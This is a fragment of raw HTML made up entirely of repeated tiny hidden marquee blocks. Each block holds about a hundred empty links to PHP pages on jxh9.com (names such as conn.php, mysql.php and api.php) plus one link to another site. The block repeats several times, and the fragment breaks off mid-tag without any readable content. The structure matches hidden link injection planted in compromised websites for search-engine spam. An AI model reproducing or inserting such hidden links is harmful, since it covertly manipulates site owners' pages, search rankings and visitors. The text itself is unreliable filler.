href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a href="http://jxh9.com/static/csw/plus.php"></a><a href="http://jxh9.com/static/csw/mysql.php"></a><a href="http://jxh9.com/static/get/index.php"></a><a href="http://jxh9.com/static/get/news.php"></a><a href="http://jxh9.com/static/get/data.php"></a><a href="http://jxh9.com/static/get/conn.php"></a><a href="http://jxh9.com/static/get/file.php"></a><a href="http://jxh9.com/static/get/m.php"></a><a href="http://jxh9.com/static/get/new.php"></a><a href="http://jxh9.com/static/get/api.php"></a><a href="http://jxh9.com/static/get/plus.php"></a><a href="http://jxh9.com/static/get/mysql.php"></a><a href="http://jxh9.com/static/news/index.php"></a><a href="http://jxh9.com/static/news/news.php"></a><a href="http://jxh9.com/static/news/data.php"></a><a href="http://jxh9.com/static/news/conn.php"></a><a href="http://jxh9.com/static/news/file.php"></a><a href="http://jxh9.com/static/news/m.php"></a><a href="http://jxh9.com/static/news/new.php"></a><a href="http://jxh9.com/static/news/api.php"></a><a href="http://jxh9.com/static/news/plus.php"></a><a href="http://jxh9.com/static/news/mysql.php"></a><a href="http://jxh9.com/static/qew/index.php"></a><a href="http://jxh9.com/static/qew/news.php"></a><a href="http://jxh9.com/static/qew/data.php"></a><a href="http://jxh9.com/static/qew/conn.php"></a><a href="http://jxh9.com/static/qew/file.php"></a><a href="http://jxh9.com/static/qew/m.php"></a><a href="http://jxh9.com/static/qew/new.php"></a><a href="http://jxh9.com/static/qew/api.php"></a><a href="http://jxh9.com/static/qew/plus.php"></a><a href="http://jxh9.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://jxh9.com/static/11/index.php"></a><a href="http://jxh9.com/static/11/news.php"></a><a href="http://jxh9.com/static/11/data.php"></a><a href="http://jxh9.com/static/11/conn.php"></a><a href="http://jxh9.com/static/11/file.php"></a><a href="http://jxh9.com/static/11/m.php"></a><a href="http://jxh9.com/static/11/new.php"></a><a href="http://jxh9.com/static/11/api.php"></a><a href="http://jxh9.com/static/11/plus.php"></a><a href="http://jxh9.com/static/11/mysql.php"></a><a href="http://jxh9.com/static/a/index.php"></a><a href="http://jxh9.com/static/a/news.php"></a><a href="http://jxh9.com/static/a/data.php"></a><a href="http://jxh9.com/static/a/conn.php"></a><a href="http://jxh9.com/static/a/file.php"></a><a href="http://jxh9.com/static/a/m.php"></a><a href="http://jxh9.com/static/a/new.php"></a><a href="http://jxh9.com/static/a/api.php"></a><a href="http://jxh9.com/static/a/plus.php"></a><a href="http://jxh9.com/static/a/mysql.php"></a><a href="http://jxh9.com/static/afe/index.php"></a><a href="http://jxh9.com/static/afe/news.php"></a><a href="http://jxh9.com/static/afe/data.php"></a><a href="http://jxh9.com/static/afe/conn.php"></a><a href="http://jxh9.com/static/afe/file.php"></a><a href="http://jxh9.com/static/afe/m.php"></a><a href="http://jxh9.com/static/afe/new.php"></a><a href="http://jxh9.com/static/afe/api.php"></a><a href="http://jxh9.com/static/afe/plus.php"></a><a href="http://jxh9.com/static/afe/mysql.php"></a><a href="http://jxh9.com/static/app/index.php"></a><a href="http://jxh9.com/static/app/news.php"></a><a href="http://jxh9.com/static/app/data.php"></a><a href="http://jxh9.com/static/app/conn.php"></a><a href="http://jxh9.com/static/app/file.php"></a><a href="http://jxh9.com/static/app/m.php"></a><a href="http://jxh9.com/static/app/new.php"></a><a href="http://jxh9.com/static/app/api.php"></a><a href="http://jxh9.com/static/app/plus.php"></a><a href="http://jxh9.com/static/app/mysql.php"></a><a href="http://jxh9.com/static/bhr/index.php"></a><a href="http://jxh9.com/static/bhr/news.php"></a><a href="http://jxh9.com/static/bhr/data.php"></a><a href="http://jxh9.com/static/bhr/conn.php"></a><a href="http://jxh9.com/static/bhr/file.php"></a><a href="http://jxh9.com/static/bhr/m.php"></a><a href="http://jxh9.com/static/bhr/new.php"></a><a href="http://jxh9.com/static/bhr/api.php"></a><a href="http://jxh9.com/static/bhr/plus.php"></a><a href="http://jxh9.com/static/bhr/mysql.php"></a><a href="http://jxh9.com/static/config/index.php"></a><a href="http://jxh9.com/static/config/news.php"></a><a href="http://jxh9.com/static/config/data.php"></a><a href="http://jxh9.com/static/config/conn.php"></a><a href="http://jxh9.com/static/config/file.php"></a><a href="http://jxh9.com/static/config/m.php"></a><a href="http://jxh9.com/static/config/new.php"></a><a href="http://jxh9.com/static/config/api.php"></a><a href="http://jxh9.com/static/config/plus.php"></a><a href="http://jxh9.com/static/config/mysql.php"></a><a href="http://jxh9.com/static/core/index.php"></a><a href="http://jxh9.com/static/core/news.php"></a><a href="http://jxh9.com/static/core/data.php"></a><a href="http://jxh9.com/static/core/conn.php"></a><a href="http://jxh9.com/static/core/file.php"></a><a href="http://jxh9.com/static/core/m.php"></a><a href="http://jxh9.com/static/core/new.php"></a><a href="http://jxh9.com/static/core/api.php"></a><a href="http://jxh9.com/static/core/plus.php"></a><a href="http://jxh9.com/static/core/mysql.php"></a><a href="http://jxh9.com/static/csw/index.php"></a><a href="http://jxh9.com/static/csw/news.php"></a><a href="http://jxh9.com/static/csw/data.php"></a><a href="http://jxh9.com/static/csw/conn.php"></a><a href="http://jxh9.com/static/csw/file.php"></a><a href="http://jxh9.com/static/csw/m.php"></a><a href="http://jxh9.com/static/csw/new.php"></a><a href="http://jxh9.com/static/csw/api.php"></a><a 